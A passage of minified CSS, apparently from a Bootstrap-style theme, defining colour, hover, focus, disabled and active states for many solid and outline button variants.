hsla(220,2%,68%,.5)}.btn-gray-11{background-color:#484848;border-color:#484848;color:#fff}.btn-gray-11:hover{background-color:#353535;border-color:#2f2f2f;color:#fff}.btn-gray-11.focus,.btn-gray-11:focus{box-shadow:0 0 0 .2rem rgba(99,99,99,.5)}.btn-gray-11.disabled,.btn-gray-11:disabled{background-color:#484848;border-color:#484848;color:#fff}.btn-gray-11:not(:disabled):not(.disabled).active,.btn-gray-11:not(:disabled):not(.disabled):active,.show>.btn-gray-11.dropdown-toggle{background-color:#2f2f2f;border-color:#282828;color:#fff}.btn-gray-11:not(:disabled):not(.disabled).active:focus,.btn-gray-11:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-11.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(99,99,99,.5)}.btn-gray-23{background-color:#f4f4f4;border-color:#f4f4f4;color:#3b444f}.btn-gray-23:hover{background-color:#e1e1e1;border-color:#dbdbdb;color:#3b444f}.btn-gray-23.focus,.btn-gray-23:focus{box-shadow:0 0 0 .2rem hsla(200,4%,85%,.5)}.btn-gray-23.disabled,.btn-gray-23:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#3b444f}.btn-gray-23:not(:disabled):not(.disabled).active,.btn-gray-23:not(:disabled):not(.disabled):active,.show>.btn-gray-23.dropdown-toggle{background-color:#dbdbdb;border-color:#d4d4d4;color:#3b444f}.btn-gray-23:not(:disabled):not(.disabled).active:focus,.btn-gray-23:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-23.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(200,4%,85%,.5)}.btn-gray-33{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-gray-33:hover{background-color:#d0dcec;border-color:#c7d5e8;color:#3b444f}.btn-gray-33.focus,.btn-gray-33:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-gray-33.disabled,.btn-gray-33:disabled{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-gray-33:not(:disabled):not(.disabled).active,.btn-gray-33:not(:disabled):not(.disabled):active,.show>.btn-gray-33.dropdown-toggle{background-color:#c7d5e8;border-color:#bdcee5;color:#3b444f}.btn-gray-33:not(:disabled):not(.disabled).active:focus,.btn-gray-33:not(:disabled):not(.disabled):active:focus,.show>.btn-gray-33.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(209,214,222,.5)}.btn-sea-green{background-color:#1d508d;border-color:#1d508d;color:#fff}.btn-sea-green:hover{background-color:#163e6d;border-color:#143863;color:#fff}.btn-sea-green.focus,.btn-sea-green:focus{box-shadow:0 0 0 .2rem rgba(63,106,158,.5)}.btn-sea-green.disabled,.btn-sea-green:disabled{background-color:#1d508d;border-color:#1d508d;color:#fff}.btn-sea-green:not(:disabled):not(.disabled).active,.btn-sea-green:not(:disabled):not(.disabled):active,.show>.btn-sea-green.dropdown-toggle{background-color:#143863;border-color:#123258;color:#fff}.btn-sea-green:not(:disabled):not(.disabled).active:focus,.btn-sea-green:not(:disabled):not(.disabled):active:focus,.show>.btn-sea-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(63,106,158,.5)}.btn-dark-1{background-color:#1e2022;border-color:#1e2022;color:#fff}.btn-dark-1:hover{background-color:#0c0d0e;border-color:#060707;color:#fff}.btn-dark-1.focus,.btn-dark-1:focus{box-shadow:0 0 0 .2rem rgba(64,65,67,.5)}.btn-dark-1.disabled,.btn-dark-1:disabled{background-color:#1e2022;border-color:#1e2022;color:#fff}.btn-dark-1:not(:disabled):not(.disabled).active,.btn-dark-1:not(:disabled):not(.disabled):active,.show>.btn-dark-1.dropdown-toggle{background-color:#060707;border-color:#000;color:#fff}.btn-dark-1:not(:disabled):not(.disabled).active:focus,.btn-dark-1:not(:disabled):not(.disabled):active:focus,.show>.btn-dark-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(64,65,67,.5)}.btn-navy{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-navy:hover{background-color:#004ad9;border-color:#0046cc;color:#fff}.btn-navy.focus,.btn-navy:focus{box-shadow:0 0 0 .2rem rgba(38,112,255,.5)}.btn-navy.disabled,.btn-navy:disabled{background-color:#0057ff;border-color:#0057ff;color:#fff}.btn-navy:not(:disabled):not(.disabled).active,.btn-navy:not(:disabled):not(.disabled):active,.show>.btn-navy.dropdown-toggle{background-color:#0046cc;border-color:#0041bf;color:#fff}.btn-navy:not(:disabled):not(.disabled).active:focus,.btn-navy:not(:disabled):not(.disabled):active:focus,.show>.btn-navy.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,112,255,.5)}.btn-pink{background-color:#ffe5ee;border-color:#ffe5ee;color:#3b444f}.btn-pink:hover{background-color:#ffbfd5;border-color:#ffb2cd;color:#3b444f}.btn-pink.focus,.btn-pink:focus{box-shadow:0 0 0 .2rem rgba(226,205,214,.5)}.btn-pink.disabled,.btn-pink:disabled{background-color:#ffe5ee;border-color:#ffe5ee;color:#3b444f}.btn-pink:not(:disabled):not(.disabled).active,.btn-pink:not(:disabled):not(.disabled):active,.show>.btn-pink.dropdown-toggle{background-color:#ffb2cd;border-color:#ffa5c4;color:#3b444f}.btn-pink:not(:disabled):not(.disabled).active:focus,.btn-pink:not(:disabled):not(.disabled):active:focus,.show>.btn-pink.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(226,205,214,.5)}.btn-dark-2{background-color:#1a2b49;border-color:#1a2b49;color:#fff}.btn-dark-2:hover{background-color:#101a2d;border-color:#0d1523;color:#fff}.btn-dark-2.focus,.btn-dark-2:focus{box-shadow:0 0 0 .2rem rgba(60,75,100,.5)}.btn-dark-2.disabled,.btn-dark-2:disabled{background-color:#1a2b49;border-color:#1a2b49;color:#fff}.btn-dark-2:not(:disabled):not(.disabled).active,.btn-dark-2:not(:disabled):not(.disabled):active,.show>.btn-dark-2.dropdown-toggle{background-color:#0d1523;border-color:#090f1a;color:#fff}.btn-dark-2:not(:disabled):not(.disabled).active:focus,.btn-dark-2:not(:disabled):not(.disabled):active:focus,.show>.btn-dark-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(60,75,100,.5)}.btn-yellow-lighter-2{background-color:#f7bc5a;border-color:#f7bc5a;color:#3b444f}.btn-yellow-lighter-2:hover{background-color:#f5ad36;border-color:#f5a829;color:#3b444f}.btn-yellow-lighter-2.focus,.btn-yellow-lighter-2:focus{box-shadow:0 0 0 .2rem rgba(219,170,88,.5)}.btn-yellow-lighter-2.disabled,.btn-yellow-lighter-2:disabled{background-color:#f7bc5a;border-color:#f7bc5a;color:#3b444f}.btn-yellow-lighter-2:not(:disabled):not(.disabled).active,.btn-yellow-lighter-2:not(:disabled):not(.disabled):active,.show>.btn-yellow-lighter-2.dropdown-toggle{background-color:#f5a829;border-color:#f4a31d;color:#3b444f}.btn-yellow-lighter-2:not(:disabled):not(.disabled).active:focus,.btn-yellow-lighter-2:not(:disabled):not(.disabled):active:focus,.show>.btn-yellow-lighter-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(219,170,88,.5)}.btn-orange{background-color:#f05700;border-color:#f05700;color:#fff}.btn-orange:hover{background-color:#ca4900;border-color:#bd4500;color:#fff}.btn-orange.focus,.btn-orange:focus{box-shadow:0 0 0 .2rem rgba(242,112,38,.5)}.btn-orange.disabled,.btn-orange:disabled{background-color:#f05700;border-color:#f05700;color:#fff}.btn-orange:not(:disabled):not(.disabled).active,.btn-orange:not(:disabled):not(.disabled):active,.show>.btn-orange.dropdown-toggle{background-color:#bd4500;border-color:#b04000;color:#fff}.btn-orange:not(:disabled):not(.disabled).active:focus,.btn-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(242,112,38,.5)}.btn-green{background-color:#28871c;border-color:#28871c;color:#fff}.btn-green:hover{background-color:#1f6715;border-color:#1b5d13;color:#fff}.btn-green.focus,.btn-green:focus{box-shadow:0 0 0 .2rem rgba(72,153,62,.5)}.btn-green.disabled,.btn-green:disabled{background-color:#28871c;border-color:#28871c;color:#fff}.btn-green:not(:disabled):not(.disabled).active,.btn-green:not(:disabled):not(.disabled):active,.show>.btn-green.dropdown-toggle{background-color:#1b5d13;border-color:#185211;color:#fff}.btn-green:not(:disabled):not(.disabled).active:focus,.btn-green:not(:disabled):not(.disabled):active:focus,.show>.btn-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,153,62,.5)}.btn-pink-1{background-color:#ff0045;border-color:#ff0045;color:#fff}.btn-pink-1:hover{background-color:#d9003b;border-color:#cc0037;color:#fff}.btn-pink-1.focus,.btn-pink-1:focus{box-shadow:0 0 0 .2rem rgba(255,38,97,.5)}.btn-pink-1.disabled,.btn-pink-1:disabled{background-color:#ff0045;border-color:#ff0045;color:#fff}.btn-pink-1:not(:disabled):not(.disabled).active,.btn-pink-1:not(:disabled):not(.disabled):active,.show>.btn-pink-1.dropdown-toggle{background-color:#cc0037;border-color:#bf0034;color:#fff}.btn-pink-1:not(:disabled):not(.disabled).active:focus,.btn-pink-1:not(:disabled):not(.disabled):active:focus,.show>.btn-pink-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,38,97,.5)}.btn-purple-1{background-color:#232753;border-color:#232753;color:#fff}.btn-purple-1:hover{background-color:#181a38;border-color:#14162f;color:#fff}.btn-purple-1.focus,.btn-purple-1:focus{box-shadow:0 0 0 .2rem rgba(68,71,109,.5)}.btn-purple-1.disabled,.btn-purple-1:disabled{background-color:#232753;border-color:#232753;color:#fff}.btn-purple-1:not(:disabled):not(.disabled).active,.btn-purple-1:not(:disabled):not(.disabled):active,.show>.btn-purple-1.dropdown-toggle{background-color:#14162f;border-color:#101226;color:#fff}.btn-purple-1:not(:disabled):not(.disabled).active:focus,.btn-purple-1:not(:disabled):not(.disabled):active:focus,.show>.btn-purple-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(68,71,109,.5)}.btn-outline-primary{border-color:#297cbb;color:#297cbb}.btn-outline-primary:hover{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#297cbb}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#297cbb;border-color:#297cbb;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(41,124,187,.5)}.btn-outline-secondary{border-color:#77838f;color:#77838f}.btn-outline-secondary:hover{background-color:#77838f;border-color:#77838f;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(119,131,143,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#77838f}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#77838f;border-color:#77838f;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(119,131,143,.5)}.btn-outline-success{border-color:#00c9a7;color:#00c9a7}.btn-outline-success:hover{background-color:#00c9a7;border-color:#00c9a7;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#00c9a7}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#00c9a7;border-color:#00c9a7;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.btn-outline-info{border-color:#00dffc;color:#00dffc}.btn-outline-info:hover{background-color:#00dffc;border-color:#00dffc;color:#3b444f}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(0,223,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#00dffc}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#00dffc;border-color:#00dffc;color:#3b444f}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,223,252,.5)}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#3b444f}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#ffc107;border-color:#ffc107;color:#3b444f}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{border-color:#de4437;color:#de4437}.btn-outline-danger:hover{background-color:#de4437;border-color:#de4437;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#de4437}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#de4437;border-color:#de4437;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,68,55,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#3b444f}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#3b444f}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#3b444f;color:#3b444f}.btn-outline-dark:hover{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#3b444f}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5)}.btn-outline-white{border-color:#fff;color:#fff}.btn-outline-white:hover{background-color:#fff;border-color:#fff;color:#3b444f}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{background-color:transparent;color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{background-color:#fff;border-color:#fff;color:#3b444f}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-indigo{border-color:#2d1582;color:#2d1582}.btn-outline-indigo:hover{background-color:#2d1582;border-color:#2d1582;color:#fff}.btn-outline-indigo.focus,.btn-outline-indigo:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-indigo.disabled,.btn-outline-indigo:disabled{background-color:transparent;color:#2d1582}.btn-outline-indigo:not(:disabled):not(.disabled).active,.btn-outline-indigo:not(:disabled):not(.disabled):active,.show>.btn-outline-indigo.dropdown-toggle{background-color:#2d1582;border-color:#2d1582;color:#fff}.btn-outline-indigo:not(:disabled):not(.disabled).active:focus,.btn-outline-indigo:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-indigo.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.btn-outline-gray{border-color:#ebf0f7;color:#ebf0f7}.btn-outline-gray:hover{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-outline-gray.focus,.btn-outline-gray:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5)}.btn-outline-gray.disabled,.btn-outline-gray:disabled{background-color:transparent;color:#ebf0f7}.btn-outline-gray:not(:disabled):not(.disabled).active,.btn-outline-gray:not(:disabled):not(.disabled):active,.show>.btn-outline-gray.dropdown-toggle{background-color:#ebf0f7;border-color:#ebf0f7;color:#3b444f}.btn-outline-gray:not(:disabled):not(.disabled).active:focus,.btn-outline-gray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(235,240,247,.5)}.btn-outline-violet{border-color:#532184;color:#532184}.btn-outline-violet:hover{background-color:#532184;border-color:#532184;color:#fff}.btn-outline-violet.focus,.btn-outline-violet:focus{box-shadow:0 0 0 .2rem rgba(83,33,132,.5)}.btn-outline-violet.disabled,.btn-outline-violet:disabled{background-color:transparent;color:#532184}.btn-outline-violet:not(:disabled):not(.disabled).active,.btn-outline-violet:not(:disabled):not(.disabled):active,.show>.btn-outline-violet.dropdown-toggle{background-color:#532184;border-color:#532184;color:#fff}.btn-outline-violet:not(:disabled):not(.disabled).active:focus,.btn-outline-violet:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-violet.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(83,33,132,.5)}.btn-outline-violet-1{border-color:#a864a8;color:#a864a8}.btn-outline-violet-1:hover{background-color:#a864a8;border-color:#a864a8;color:#fff}.btn-outline-violet-1.focus,.btn-outline-violet-1:focus{box-shadow:0 0 0 .2rem rgba(168,100,168,.5)}.btn-outline-violet-1.disabled,.btn-outline-violet-1:disabled{background-color:transparent;color:#a864a8}.btn-outline-violet-1:not(:disabled):not(.disabled).active,.btn-outline-violet-1:not(:disabled):not(.disabled):active,.show>.btn-outline-violet-1.dropdown-toggle{background-color:#a864a8;border-color:#a864a8;color:#fff}.btn-outline-violet-1:not(:disabled):not(.disabled).active:focus,.btn-outline-violet-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-violet-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(168,100,168,.5)}.btn-outline-violet-light{border-color:#6f13cd;color:#6f13cd}.btn-outline-violet-light:hover{background-color:#6f13cd;border-color:#6f13cd;color:#fff}.btn-outline-violet-light.focus,.btn-outline-violet-light:focus{box-shadow:0 0 0 .2rem rgba(111,19,205,.5)}.btn-outline-violet-light.disabled,.btn-outline-violet-light:disabled{background-color:transparent;color:#6f13cd}.btn-outline-violet-light:not(:disabled):not(.disabled).active,.btn-outline-violet-light:not(:disabled):not(.disabled):active,.show>.btn-outline-violet-light.dropdown-toggle{background-color:#6f13cd;border-color:#6f13cd;color:#fff}.btn-outline-violet-light:not(:disabled):not(.disabled).active:focus,.btn-outline-violet-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-violet-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(111,19,205,.5)}.btn-outline-brown-light{border-color:#ceac61;color:#ceac61}.btn-outline-brown-light:hover{background-color:#ceac61;border-color:#ceac61;color:#3b444f}.btn-outline-brown-light.focus,.btn-outline-brown-light:focus{box-shadow:0 0 0 .2rem rgba(206,172,97,.5)}.btn-outline-brown-light.disabled,.btn-outline-brown-light:disabled{background-color:transparent;color:#ceac61}.btn-outline-brown-light:not(:disabled):not(.disabled).active,.btn-outline-brown-light:not(:disabled):not(.disabled):active,.show>.btn-outline-brown-light.dropdown-toggle{background-color:#ceac61;border-color:#ceac61;color:#3b444f}.btn-outline-brown-light:not(:disabled):not(.disabled).active:focus,.btn-outline-brown-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-brown-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(206,172,97,.5)}.btn-outline-brown{border-color:#f8bd5b;color:#f8bd5b}.btn-outline-brown:hover{background-color:#f8bd5b;border-color:#f8bd5b;color:#3b444f}.btn-outline-brown.focus,.btn-outline-brown:focus{box-shadow:0 0 0 .2rem rgba(248,189,91,.5)}.btn-outline-brown.disabled,.btn-outline-brown:disabled{background-color:transparent;color:#f8bd5b}.btn-outline-brown:not(:disabled):not(.disabled).active,.btn-outline-brown:not(:disabled):not(.disabled):active,.show>.btn-outline-brown.dropdown-toggle{background-color:#f8bd5b;border-color:#f8bd5b;color:#3b444f}.btn-outline-brown:not(:disabled):not(.disabled).active:focus,.btn-outline-brown:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-brown.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,189,91,.5)}.btn-outline-maroon{border-color:#c72f74;color:#c72f74}.btn-outline-maroon:hover{background-color:#c72f74;border-color:#c72f74;color:#fff}.btn-outline-maroon.focus,.btn-outline-maroon:focus{box-shadow:0 0 0 .2rem rgba(199,47,116,.5)}.btn-outline-maroon.disabled,.btn-outline-maroon:disabled{background-color:transparent;color:#c72f74}.btn-outline-maroon:not(:disabled):not(.disabled).active,.btn-outline-maroon:not(:disabled):not(.disabled):active,.show>.btn-outline-maroon.dropdown-toggle{background-color:#c72f74;border-color:#c72f74;color:#fff}.btn-outline-maroon:not(:disabled):not(.disabled).active:focus,.btn-outline-maroon:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-maroon.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(199,47,116,.5)}.btn-outline-indigo-light{border-color:#080e7b;color:#080e7b}.btn-outline-indigo-light:hover{background-color:#080e7b;border-color:#080e7b;color:#fff}.btn-outline-indigo-light.focus,.btn-outline-indigo-light:focus{box-shadow:0 0 0 .2rem rgba(8,14,123,.5)}.btn-outline-indigo-light.disabled,.btn-outline-indigo-light:disabled{background-color:transparent;color:#080e7b}.btn-outline-indigo-light:not(:disabled):not(.disabled).active,.btn-outline-indigo-light:not(:disabled):not(.disabled):active,.show>.btn-outline-indigo-light.dropdown-toggle{background-color:#080e7b;border-color:#080e7b;color:#fff}.btn-outline-indigo-light:not(:disabled):not(.disabled).active:focus,.btn-outline-indigo-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-indigo-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(8,14,123,.5)}.btn-outline-red-light-2{border-color:#ff3c4e;color:#ff3c4e}.btn-outline-red-light-2:hover{background-color:#ff3c4e;border-color:#ff3c4e;color:#fff}.btn-outline-red-light-2.focus,.btn-outline-red-light-2:focus{box-shadow:0 0 0 .2rem rgba(255,60,78,.5)}.btn-outline-red-light-2.disabled,.btn-outline-red-light-2:disabled{background-color:transparent;color:#ff3c4e}.btn-outline-red-light-2:not(:disabled):not(.disabled).active,.btn-outline-red-light-2:not(:disabled):not(.disabled):active,.show>.btn-outline-red-light-2.dropdown-toggle{background-color:#ff3c4e;border-color:#ff3c4e;color:#fff}.btn-outline-red-light-2:not(:disabled):not(.disabled).active:focus,.btn-outline-red-light-2:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-red-light-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,60,78,.5)}.btn-outline-blue-dark-1{border-color:#045cff;color:#045cff}.btn-outline-blue-dark-1:hover{background-color:#045cff;border-color:#045cff;color:#fff}.btn-outline-blue-dark-1.focus,.btn-outline-blue-dark-1:focus{box-shadow:0 0 0 .2rem rgba(4,92,255,.5)}.btn-outline-blue-dark-1.disabled,.btn-outline-blue-dark-1:disabled{background-color:transparent;color:#045cff}.btn-outline-blue-dark-1:not(:disabled):not(.disabled).active,.btn-outline-blue-dark-1:not(:disabled):not(.disabled):active,.show>.btn-outline-blue-dark-1.dropdown-toggle{background-color:#045cff;border-color:#045cff;color:#fff}.btn-outline-blue-dark-1:not(:disabled):not(.disabled).active:focus,.btn-outline-blue-dark-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-blue-dark-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(4,92,255,.5)}.btn-outline-gray-1{border-color:#67747c;color:#67747c}.btn-outline-gray-1:hover{background-color:#67747c;border-color:#67747c;color:#fff}.btn-outline-gray-1.focus,.btn-outline-gray-1:focus{box-shadow:0 0 0 .2rem hsla(203,9%,45%,.5)}.btn-outline-gray-1.disabled,.btn-outline-gray-1:disabled{background-color:transparent;color:#67747c}.btn-outline-gray-1:not(:disabled):not(.disabled).active,.btn-outline-gray-1:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-1.dropdown-toggle{background-color:#67747c;border-color:#67747c;color:#fff}.btn-outline-gray-1:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-1:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-1.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(203,9%,45%,.5)}.btn-outline-gray-2{border-color:#f7f8f9;color:#f7f8f9}.btn-outline-gray-2:hover{background-color:#f7f8f9;border-color:#f7f8f9;color:#3b444f}.btn-outline-gray-2.focus,.btn-outline-gray-2:focus{box-shadow:0 0 0 .2rem rgba(247,248,249,.5)}.btn-outline-gray-2.disabled,.btn-outline-gray-2:disabled{background-color:transparent;color:#f7f8f9}.btn-outline-gray-2:not(:disabled):not(.disabled).active,.btn-outline-gray-2:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-2.dropdown-toggle{background-color:#f7f8f9;border-color:#f7f8f9;color:#3b444f}.btn-outline-gray-2:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-2:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-2.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,248,249,.5)}.btn-outline-gray-3{border-color:#3b444f;color:#3b444f}.btn-outline-gray-3:hover{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-outline-gray-3.focus,.btn-outline-gray-3:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5)}.btn-outline-gray-3.disabled,.btn-outline-gray-3:disabled{background-color:transparent;color:#3b444f}.btn-outline-gray-3:not(:disabled):not(.disabled).active,.btn-outline-gray-3:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-3.dropdown-toggle{background-color:#3b444f;border-color:#3b444f;color:#fff}.btn-outline-gray-3:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-3:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-3.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,68,79,.5)}.btn-outline-gray-4{border-color:#eceff3;color:#eceff3}.btn-outline-gray-4:hover{background-color:#eceff3;border-color:#eceff3;color:#3b444f}.btn-outline-gray-4.focus,.btn-outline-gray-4:focus{box-shadow:0 0 0 .2rem rgba(236,239,243,.5)}.btn-outline-gray-4.disabled,.btn-outline-gray-4:disabled{background-color:transparent;color:#eceff3}.btn-outline-gray-4:not(:disabled):not(.disabled).active,.btn-outline-gray-4:not(:disabled):not(.disabled):active,.show>.btn-outline-gray-4.dropdown-toggle{background-color:#eceff3;border-color:#eceff3;color:#3b444f}.btn-outline-gray-4:not(:disabled):not(.disabled).active:focus,.btn-outline-gray-4:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-gray-4.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(236,239,243,.5)}.btn-outline-blue{border-color:#43c5db;color:#43c5db}.btn-outline-blue:hover{background-color:#43c5db;border-color:#43c5db;color:#3b444f}.btn-outline-blue.focus,.btn-outline-blue:focus{box-shadow:0 0 0 .2rem rgba(67,197,219,.5)}.btn-outline-blue.disabled,.btn-outline-blue:disabled{background-color:transparent;color:#43c5db}.btn-outline-blue:not(:disabled):not(.disabled).active,.btn-outline-blue:not(:disabled):not(.disabled):active,.show>.btn-outline-blue.dropdown-toggle{background-color:#43c5db;border-color:#43c5db;color:#3b444f}.btn-outline-blue:not(:disabled):not(.disabled).active:focus,.btn-outline-blue:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-blue.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 